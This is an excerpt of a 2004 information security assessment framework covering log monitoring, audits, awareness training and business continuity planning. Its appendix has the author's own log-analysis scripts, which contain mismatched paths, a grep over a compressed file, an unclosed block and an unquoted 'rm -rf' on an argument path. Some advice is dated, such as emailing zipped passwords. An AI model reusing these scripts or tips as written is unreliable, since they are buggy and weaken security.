AS part of the security awareness programs, the users should be allowed to realise that any login attempts and similar access by their user id's and password they will be accountable for the same.

Some people used to send the login ids and passwords by email. Since email communication is using plain text somebody can sniff the data. So it's advisable not to send the ids and password via mail, telephone conversation.

They can use alternate mechanism by saving them in a file and zipping it and sending to customers or by sending through post etc.



## **10.3 ROLE OF MONITORING STAFF**

In every there should be a separate person in charge of logging and monitoring. He should be made to see the logs and monitor for potential security threats and ensure the logs are safely kept without tampering. He should also ensure that the logs are backed up and kept in a separate media and outside the facility for future reference.

# **10.3.1 Why they should monitor all critical activity?, Why they should monitor changes.**

They should monitor since the potential threat to the systems can be via insiders or hackers. No logs should be accessed by others and using utilities like Tripwire and similar can help to identify the files for knowing whether it's changed.

Also if the log is misused the users can access the data and delete. At any point of time the log needs to be intact to get the correct information. So its necessary to monitor and maintain logs safely.

## **10.3.2 How activity of these accounts must be reviewed**

## **10.4 USAGE OF PRIVILEGED OR SHARED ACCOUNTS**

- **10.4.1 How access to these accounts must be logged?**
- **10.4.2 How activity of these accounts must be reviewed?**



# **10.5 IMPORTANCE OF AUDIT**

# **10.5.1 Internal auditing organization & reporting structure**

Adequate security is a basic requirement for every e-commerce or networked system. This applies to all the important components... like the LAN, Firewall, Routers, Internet, and so on.

But how do you ensure that the security is appropriate and up to detail? How do you know that there are no major exposures? How do you audit it? So Audit only reveals how secure the systems are.

A computer and information security audit can be an extremely difficult undertaking. The growing complexity of information systems requires an extremely comprehensive and detailed audit program. A separate internal Audit teams must be formed and they should conduct internal audits at predetermined time for having compliance.

# **10.5.2 Audit checks for compliance to security ppolicies & violations of any applicable regulations**

External Auditors like PWC,KPMG can be asked to audit the companies for BS7799 Compliance. Its necessary at the time of audit that the log maintenance and audit logs are there as proof of the security measures taken in a company.

A computer audit must embrace a variety of requirements. Consideration of risk is of growing importance, but fundamental to the whole security audit program is compliance with the audit checklist of the company and of course the organization's information security policies.

## **10.5.3 Escalation of audit findings**

The escalations found in the audit finding needs to be informed to IT managers and Security managers for improvement and they should be evaluated and should protect the Information Security. The Management should support the audit findings by allocating funds and persons to carry out the audits and administrators to implement the



security plans according to the company requirements that align the goals and vision of the company.

# **10.5.4 Follow-up on audits**

The follow-up on audits should be done once the required findings are evaluated and should evaluate the current implementation. Regular audits enable the Company to see whether the required policies are maintained. Incase if the company goes for Recertification of a Standard it's required to have the audit practices in routine.

#### New Additions

Analyzing the log generated by the servers, network equipments, and perimeter defense devices is the most difficult thing in the security arena. It is comparatively easy to configure a device and make it working and forget about it. A comprehensive log analysis methodology needs to be in place to make sure that the devices are doing what they are asked to do.

The art of log analysis can be gained only with time and understanding of how things work. What to log depends on the devices that you are planning to monitor. The more detailed information you get the more dept your analysis may go. It is important to consider that the logging options of the devices when you consider perimeter defense equipments.

#### NTP and its Role

Imagine the case if we have logs from all the servers, routers and other perimeter protection devices, but the administrator gave less importance to the time and all these devices are in different time zone and have different time. In this case we have everything but almost useless.

It is important to have all networking devices, perimeter protection devices and the server to synchronize for time. It is extremely important for an Organization to have NTP server which synchronizes with one of the stratum4 or better NTP server and all the devices synchronize with these NTP Server. Depending upon the IT environment you can have multiple NTP servers and devices can synchronize with these servers.



#### Centralized Logging

When ever possible centralized logging option needs to be preferred over the local logging. Consider the case of the perimeter protecting device like firewall, routers etc they have only minimum storage capacity and can store only less information. A Security administrator should consider logging these device logs to a centralized logging server.

A log server gives a central point of administration for logging and alerting. The importance of centralized log server comes when we consider the fact that, if an intruder breaks into a system the first thing they will do is to cover their tracks by clearing the system logs. If the log entries have already been shipped out to a remote server, then the attacker needs to strive for long to clear his/her trace.

In case attacker compromised the centralized log server then he/she will have complete picture of your network and what each and every device is doing. So it is extremely important to make sure that your centralized log server is protected to the maximum possible. These are points that needs to be considered when deploying the log server

- The log server should have lot of disk space
- Should not have any trust relationship with any other devices.
- Should not run any other services apart from the syslog services
- Should be physically secured
- Management of the device should be from local console.
- It should be a fully armored and strip down operating system
- It should be on a protected segment
- Access to this server needs to be on a controlled basis

Some measures can be made to protect the logs in your machine. This example is given taken into consideration of the syslogd. When an attacker compromises a system he/she will look into the /etc/syslog.conf to check where things are logged and clear away his tracks. So it will be handy if you can fool the attacker by configuring syslog to take the configuration from some other location rather than the default /etc/syslog.conf location. (This doesn't mean that the attacker wont know where it is being logged it will delay the process.)

#### Firewall Logging



The firewall and route ACL logs provide a great amount of information. But the most of the firewall and the router ACL will not log the TCP flags and state with in the packet. This is an important piece of information which needs to be analyzed for getting a complete picture of what is happening. It is important to make sure that you log the deny ip any any rule. On a minimal the following fields needs to be logged by any perimeter protection device

- Source and Destination IP
- Transport (TCP, UDP, etc)
- Source and Destination port
- Date and Time
- Action (permit and Deny)

The log analysis will be easy if the following fields can be also logged by the devices.

- Option fields (TOS, TTL, ID etc)
- Flags (SYN, ACK, PSH etc)
- **Interface**
- Window, Sequence number
- Some payload content.

The log analyst should also understand the packets that are logged by each of the devices. Some devices (for eg:- Checkpoint) logs only the initial packet of the connection, this may be lead to inaccuracies in case the log analyst is not aware of this. When considering the logging option IPtables has gone much ahead of other firewalling devices. It can provide you with the minimal and bogus field and has the ability to do log prefixing which is extremely good for a log analyst to track down future activity from that IP Address and alerting.

## Log Review

© 2004, Balwant Rathore, Open Information Systems Security Group (www.oissg.org) It is extremely important to understand what the normal traffic to your environment is before starting the log analysis. This can be achieved by continuous monitoring the logs for one week or more. While doing the log review it is extremely important to look at the time factor as well. Consider the case you are missing events for some times on a busy server. What can cause this, crash in the syslog daemon, no activity for that period or

Date: 12/25/2004 Page 858 of 1054



somebody cleared the logs for that period. It is easy to clear logs from the syslogd logs files, but difficult in case of windows event logs.

#### Alerting

The big question one needs to ask, Am I patient enough to go through the huge logs that I am receiving. Most of them feel that the job is a boring one and wishes to do something else. So it is your responsibility to come up with something which helps you in log analysis.

Alerting is easy and less time consuming way to inform the security administrator that further investigation is required. An alert for example can be generated for a DNS zone transfer. This prompts you to investigate further into the logs. Alerting is nothing more than a pattern matching and will alert of a zone transfer only in case it is programmed to do so.

The great pattern patching tool that you can use is grep. (Grep is available for windows as well).

#### Alerting Tool - Swatch

Swatch is freeware log analysis tool. It looks through the log files looking for the pattern that the security administrator has defined. It can generate customized alerts like send email, dial pager etc.

#### Event Correlation

Now we have logs from all the devices and the servers on the centralized logging server, whether it will be handy to have a event correlation tool that will help to correlate events generated by multiple devices and servers.

SEC, simple event correlator is free and platform independent event correlation tool written in perl. Netforensics is other commercial tool which does event correlation. It is extremely important to understand the device support by each of these tools to make sure that the tool understands the logs generated by your device.



#### **Appendix**

This appendix is used to describe the log monitoring technique used by me to get the event log generated by windows servers. Anyone can use and modify this.

Aim: To analyze the security logs generated by windows 2000 server and mail back the result. The events ID of concern are 528 and 529.

Tools used:

- Dumpevt from somarsoft
- Blat mailing system for windows
- Custom made script

Dumpevt: Windows NT program to dump the event log in a format suitable for importing into a database. This program gives the output of the log files in the comma separated format.

Usage:







Specify formatting parameters in DUMPEVT.INI file

Blat: Blat is a Public Domain Windows console utility that sends the contents of a file in an e-mail message using the SMTP protocol.

Script: Custom made one to mail the result

To extract the windows security event log dumpevt.exe is used. The command used to extract the windows security event log is

c:\dumpevent\dumpevt.exe /logfile=sec /outfile=c:\report\ouput.log

This will produce a log file, output.log, having the security event log in comma separated format. This log is zipped using the gzip utility and mailed to the concerned person.

To use blat, first it is required to specify the SMTP server and the mail address

(Blat -install <server addr> <sender's addr> [<try>[<port>[<profile>]]] [-q)

The following bat file is used to zip the comma separated event log created by dumpevt.exe and mail to the concerned person. This bat file is schedule to run at 00:00 hours every day.

c:\ dumpevt.exe /logfile=sec /outfile=c:\report\ouput.log



c:\ gzip.exe c:\report\output.log

c:\ blat c:\report\report.txt –to thanzeer@test.com -attach c:\report\ouput.log

 Now the logs has been zipped and received on my mail box. I used the map drive of a Linux machine to store this log and will remove from the server once the analysis is over.

I used the pattern matching tool in Linux grep to get the details that I require. Following is the script that I used to extract the information and mail back to me.

# Script name log analyze #

gzip -f -d /usr/aa/eventlog/output/output.log.gz

rm -rf /usr/aa/report/\$1/\*

cat /usr/aa/eventlog/output/output.log.gz |grep \$1|grep 528| cut --delimiter=^ --fields=2-8 >> /usr/aa/report/ouput/loggedinuser.txt

if [ `ls -s /usr/aa/report/ouput/loggedinuser.txt |cut -c1-4` -gt 0 ]; then cat /usr/aa/report/ouput/loggedinuser.txt | mail -s 'loggedin user Account for '\$1 aa@test.com; fi

cat /usr/aa/eventlog/output/output.log.gz |grep \$1|grep 529| cut --delimiter=^ --fields=2-8 >> /usr/aa/report/output/invaliduser.txt

if [ `ls -s //usr/aa/report/output/invaliduser.txt |cut -c1-4` -gt 0 ]; then cat /usr/aa/report/output/invaliduser.txt | mail -s 'Invalid user Account for '\$1 aa@test.com; fi

The above mentioned script has one variables as the input - the date. This script is called by another script which passes the date information to this.

#### #!/bin/bash

# Passes the date argument 1 to the log-analyze script

if [ `date -d yesterday +%m` -gt 10 ]



then

arg1=`date -d yesterday +%m/%d/%Y`

/usr/aa/script/log-analyze web2 \$arg1

The argument passed is yesterdays as I will get last days report on the next day. And the first argument is filename.

With this I will get two mails every day from all my servers stating the invalid accounts and the logged in users. You can add much more event id to this and use this script to get a summary of the security event log each day.

Note: I am extremely poor in programming and this can be done in much better way using some other programming language.



# **11SECURITYAWARENESS AND TRAINING**

Very common phrase in the world of information security is "Human are weakest link in the chain", no one can challenge the importance of human involvement in the system and it's after effects. Just one hole is sufficient to expose entire corporate network. Organization pays great attention towards getting best of the bread technology. But they pay less attention towards the weakest link in a security chain. It's because generally they are not make aware or trained what security is all about. Users must understand how their actions, even seemingly insignificant actions, can greatly affect the overall security posture of an organization.

An organization can't consider systems, networks, applications secure until all the employees have been made aware of the significance of security and their role and responsibility in upholding and enforcing the security infrastructure of the organization.

Every employee in the organization is recommended to train for basic concepts of security and also about its advantages to the organization. The advantages of the three pillars of security awareness training—awareness, training, and education—will manifest themselves by improved attitudes of personnel and through a significant improvement in an enterprise's security.

Security awareness and to stay complaint with the organization's security policies should not only convey to employees but contractor, partners, customers and suppliers should also be part of the security awareness program in order to achieve 100% security which is impossible without a comprehensive security awareness program.

# **11.1 NEED OF INFORMATION SECURITY PROGRAM**

The Information is important business asset and it is critical to the companies for Business Effectiveness, Legal Compliance and not to lose the commercial Image in the Industry.

Companies often do projects for Clients and Customers and they are very concerned about the Information Security in the Companies. The customers even insist that the


companies are having proper Security Certification so that they can rely and make sure that their data are safe before giving Orders to the company.

## **11.2 PURPOSE**

The purpose of this section is to help organizations to enhance security by developing a security awareness program by doing followings:

- Developing a process to design and implement security programs for organization
- Making employees aware about their responsibilities towards security. Showing them where they need improvement and educating them accordingly. To give the overview of IS Security practices and procedures for the company
- To convey message of security awareness to all the parties who are part of business process

## **11.3 OBJECTIVE**

Guide companies to achieve the following:

- Design innovative program to raise information security awareness
- Educate all the employees, contractors, trainees, partners and suppliers on information security issues
- Create strong security culture across all the departments
- Carrying out security awareness on continuous basis
- Remind users about security issue from time to time/keep update via Regular Security survey



# **11.4 METHODOLOGY FOR SECURITY AWARENESS PROGRAM**

There are many different ways to get the information security messages across to employees. I break down the whole task into four main phases and each one of them has its own importance and all together complete intended goals of awaking employees on security issues.

- Instructor Led Security Awareness Session
- Computer Based Security Awareness application
- Security Policy based awareness program
- Awareness Services and Reminder Tools

### **11.5 INSTRUCTOR LED SECURITY AWARENESS SESSION**

### **11.5.1 Security awareness for end users**

Following contents must be covered:

- IT Infrastructure
- Computing Environment
- IS Security Concepts
- Security Standards like BS7799
- Company's IT and Security Policies
- Intellectual Property (IP)
- Password protection
- Internet Security
- Email Security
- Viruses
- Social Engineering

## **11.5.2 Security awareness for Technical Staff**

Topics to be covered:



- Role of IT in securing business information
- Successful business and Information Security
- Threats and countermeasure related to information security
- Information Security solutions to secure business
- Certifications, standards and frameworks in information security
- Ethics and responsibilities of technical people in securing organization

### **11.5.3 Security awareness for management**

Following topics must be addressed:

- Introduction to Information Security
- Importance and need of Information Security
- Threats related to Information Security
- Countermeasures to the threats
- Management's role and participation in securing business processes

### **11.5.4 SECURITY AWARENESS FOR INFORMATION OWNERS**

Following topics must be addressed.

- Importance of the risk assessment for applications owned by information owners. (Information owners in most cases are business managers ) & th Risk assessment process.
- Importance of ID approval mechanisms to grant access to End users
- Importance of ID Recertification processes so that employees that may have left the firm in no circumstances will have their ID's enabled for prolonged periods.
- Application Security Assessment process & what sort of security controls have to be implemented based on the Applications sensitivity ratings.



### **11.6 COMPUTER BASED SECURITY AWARENESS PROGRAM**

Develop a comprehensive tutorial by covering all aspects of security.

- Password **Construction**
- Password Management
- Internet Usage
- Telephone Fraud
- Physical Security
- E-mail Usage
- **Privacy**
- Viruses
- PC Security
- Software Licensing
- Backups
- Building Access
- Social Engineering
- Identity theft
- Mobile-Devices,Security (USB,PDA,Cellphones)



### **11.7 SECURITY POLICY BASED AWARENESS PROGRAM**

• Security policy survey/awareness

Design a security survey to measure employee general information security knowledge as well as their knowledge about the specific information security policy. This is the human security check: you can instantly see, how good the general security knowledge in your company is, and how much your employees know about the information security policy. It is good technique to be compliant with company's security policies and educate employees about them.

It should cover all of the following topics





### **11.8 AWARENESS SERVICES AND REMINDER TOOLS**

After security implementation and training most of the organization's member don't remember it for a long time. It is important to keep security message on their minds throughout the year.

There are different methods to remind users about security on continual basis. Using one or more of these messages can help organization invoke a cultural change when it comes to information security. Reminder tools should cover under mentioned security awareness topics.

- Password Construction
- Password Management
- Internet Usage
- Telephone Fraud
- **Physical Security**
- E-mail Usage
- **Privacy**
- Viruses
- PC Security
- Backups
- Building Access
- Social Engineering
- Identity theft
- Mobile Devices USB,PDA,etc

## **11.9 REMINDER PROGRAMS**

Here are some of the reminder tools:

• **Security booklet** 

Security awareness booklet looks at enterprise security and focuses on objective of information security, activities need to ensure security, staff responsibility, and human factor in information security, social engineering, incident handling and reporting to the right people. The booklet also has information security related pictures, quotes and one of the case studies to educate employee.

### • **Security posters**

Images have greater impact than words. Posters are the best source to convey meanings in short and descriptive format. A poster series with themes or related designs can be used to highlight specific security issues. Posters help to educate

© 2004, Balwant Rathore, Open Information Systems Security Group (www.oissg.org) Date: 12/25/2004 Page 870 of 1054



employees on the simple steps they can take to protect their PCs, environment, organization and human life. By placing posters in different areas like break rooms, above water fountains and coffee machines, where staff normally spend a couple of minutes, you can efficiently and effectively educate numerous staff on information security topics.

#### • **Computer screen savers**

Screen savers are graphic form of communication, although they are like posters but animation and user interaction makes them more interesting and convincing. Short questions and answers, security related quotes and graphical representation of security awareness issues get more attention of the user and hence easy to educate novice and busy users.

#### • **Regular Survey Programs**

Companies should have regular security survey conducted with a predetermined interval so that the company follows the Security Policies. This practice will give a clear picture of the status of security awareness program and encourage employees to stay up to date to perform better in the next survey.

#### • **Email shots**

Important part of the security awareness program is cost effective and easy to deliver reminder message through email. Email is basic part of business and personal communication and mainly all of the people access it once a day.

#### • **Promotional items with security issues**

Promotional items and gifts make people happy and users remind them long lasting, adding security awareness quotes and images should be part of organization ongoing security awareness campaign.

Various give away items can be imprinted with a security slogan and contact information, such as security staff phone numbers or the organization's security web site address. Examples of give-away items are:



- **•** Pencils, pens and Erasers
- Notepads , Frisbees
- **Mouse pads and inserts**
- Key chains
- **Flashlights**
- Cups or mugs
- **FREA** stands for training, education, and awareness
- **Magnets, buttons, stickers**
- **First-aid kits**
- Rulers, calculators
- Coasters, toys, hand exercisers, informational cards, and other items including posters, virus scanning software, and screen savers.



# **12OUTSOURCING SECURITY CONCERNS**

[This page is intentionally left blank]



# **13BUSINESS CONTINUITY PLANNING AND DISASTER RECOVERY**



# **BUSINESS CONTINUITY PLANNING**

The Business Continuity Plan (BCP) is all about Business. The BCP and DRP (Disaster Recovery Plan) addresses the preservation of Business from Disruptions to normal Enterprise Operations.

BCP and DRP involve the preparation, testing and constant updation of the process and actions that required to protect critical business process from the major failures like network failures.

Organizations depend upon the Technological Resources for its survival and they should have a BCP in place to ensure constant availability of data.

Business Continuity Plan includes BCP practices, Project Scope and Planning, Business Impact Analysis or Assessment, Continuity Planning Approval and Implementation.

Organizations should have plans and procedures in place to help evaluate and mitigate risks. They should conduct an analysis and find the risks and mitigate by conducting Business Impact Assessment from both quantitative and Qualitative point of view

Companies should have BCP Strategies for the Organizations and should help when disaster occurs.

Companies should document the BCP plan and communicate to BCP Team. The BCP plan should contain BCP Guidelines, Important Critical Information Assets, Priorities, Organizational Responsibility and the timing for restoration. The BCP document should also include plans for Risk Assessment, Acceptance and Risk Mitigation, Records management, Emergency Response Guidelines and Maintenance Plan and Testing.

**BCP Process** includes Scope and Plan Initiation, Business Impact Analysis (BIA), Business continuity plan development

The Aim of BCP is to reduce the risk of Financial losses and help the company to recover in time and run the business with minimal losss.

© 2004, Balwant Rathore, Open Information Systems Security Group (WWW.OiSSg.Org) Date: 12/25/2004 Page 875 of 1054



BCP should look into all critical information processing areas of the company and should have these minimum areas for planning

- LANs,WANs,Servers
- Telecommunication and Data links
- Workstations,Workspaces
- Applications,Software and Data
- Media and Records Storage
- Staff Duties and Production processes

**Business Continuity Plan** describes how an Organization responds to an event to ensure business running without unacceptable delay or changes.

Business Continuity Planning and business continuity is the ability to maintain the constant availability of the critical and important systems, Applications and Information across the Enterprise. BCP will help the Companies.

1. To identify the Impacts of Potential Data processing Operational Disruption and Data loss.

2. Implement plans to ensure that Critical Assets are available.

3. Develop, Implement, Administer a comprehensive BCP training, testing and maintenance programs.

**Business Impact Analysis:** It's the process of analyzing all business functions or activities in a Company to determine the impact of Information loss or unavailable Critical Data and Processing.

**Business Resumption Planning**: BRP develops procedures to initiate the recovery of Business Operations

The Business Continuity policy should minimum have

- 1. Policy Statement defining the organization's Directive for Business Continuity
- 2. BCP Purpose and Definitions



- 3. Scope of BCP defining Roles and Responsibilities
- 4. Training for BCP

Company's Senior Management Involvement is required and they should fund the plans as part of Corporate Funding or Departmental Funding.



# **DISASTER RECOVERY PLANNING**

Planning for the recovery in the aftermath of disaster is essential for recovery. A disaster is defined as a "sudden or great misfortune" or simply "any unfortunate event" whose timing is unexpected and whose consequences are seriously destructive." This definition identifies an event that includes three elements viz. Suddenness, Unexpectedness, Significant destruction and/or adverse consequences. However, a fourth element, lack of foresight or planning, is sometimes added. Disasters occur with unnerving frequency; their adverse consequences increase for those who do not prepare for predictable contingencies. A disaster prevention and business continuity plan can help protect all of Information assets including people, records, and facilities.

Preparation for, response to, and recovery from a disaster affecting the business functions requires the co-operative efforts of many support departments in partnership with the functional areas supporting the 'business'.

This document records the plan that outlines and coordinates these efforts, reflecting the roles and responsibilities of the Disaster Recovery Team (herein after referred to as DR Team). It contains the procedures for "Review and Approval of the Plan" and "Maintenance of the Plan". It also lists out the unique set of threats and vulnerabilities which could lead to significant losses to the business if they occur. Further it summarizes "Risk Assessment", "Recovery Strategy" and "Recovery Options and Procedures". The procedures for "Damage Assessment & Insurance Claims" and "Conducting and Documenting the Plan Testing" are also included in this document.



# **13.1 INTENDED READER**

#### **Audience**

This document addresses several groups within the administration with differing levels and types of responsibilities for business continuity, as follows:

- **DR Team Leader and Alternative DR Team Leader**
- **DR Team Members**

This document is addressed particularly to the members of the DR Team, since they have the responsibility of preparing for, responding to, and recovering from any disaster that impacts the operations of an organization.

#### **Distribution**

As the written record, this document is distributed to each member of the Disaster Recovery Planning Team, including members of the Support Teams.

This document is also distributed to members of the Steering Committee, Board of Directors and others not primarily involved but has indirect involvement in the recovery effort.



# **13.2 MANAGEMENT APPROVAL**

This document in its initial form has received the following review and approvals from the management:



# **13.3 OBJECTIVE**

Information in any form is an asset. The success and growth of any business is dependant on integrity, confidentiality and continuous availability of information systems. The Disaster Recovery Plan seeks to identify and weigh the potential impact of business interruption due to non-availability of key information assets. It also discusses relevant controls and recovery strategies for those interruptions whose impact is high against one or more of these key information assets.

Over the years, dependence upon the use of computers in the day-to-day business activities of many organizations has become the norm. Today you can find application of computers in carrying out every business function of the organization. All the branches are linked together by a sophisticated network that provides communications with central Data Center. Vital functions of the organization depends on the availability of this network of computers.

Consider for a moment the impact of a disaster that prevents the use of the critical system process. It is hard to estimate the damage to the organization that such an event might cause. One fire mishap could cause enough damage to disrupt these and other vital functions. Without adequate planning and preparation to deal with such an event,



the organizations central computer systems could be unavailable for many hours or even few days.

# **13.4 SCOPE**

The primary focus of this document is to provide a plan to respond to a disaster that destroys or severely cripples the organizations central computer systems operated by the Information Technology Department. The intent is to restore operations as quickly as possible with the latest and most up-to-date data available.

The Disaster Recovery Plan will cover:

- **Data Center operations**
- All the applications and their operations
- Backup of corporate data (Onsite and Offsite)
- **Wide Area Network and Local Area Networks**
- Identification of potential Threats to the smooth business operations
- **Probability of the occurrence of the threats and Risk Ranking thereof**
- Available options to address each risk (Prevention, Mitigation, Recovery)
- **Selection of options**
- **Maximum recovery time**
- Recovery Strategy
- Resumption of business operations within a stipulated time
- **Description of Recovery Procedures**
- **DR Team and description of responsibility for each member**
- © 2004, Balwant Rathore, Open Information Systems Security Group (www.oissg.org) Date: 12/25/2004 Page 881 of 1054 DR Test Plan and Role of Internal/external auditors



- **-** Documentation of Test Results and Enhancement of DRP
- Maintenance of DRP



# **13.5 DR TEAM LEADER**

The primary responsibility of the Team Leader is to provide leadership to the DR team and coordinate support for the recovery effort. The DR Team Leader's role being very crucial, we have decided to ensure redundancy. With this objective the role of alternative DR Team Leader is also created. The detailed roles and responsibilities of both DR Team Leader and the Alternative DR Team Leader have been furnished below.

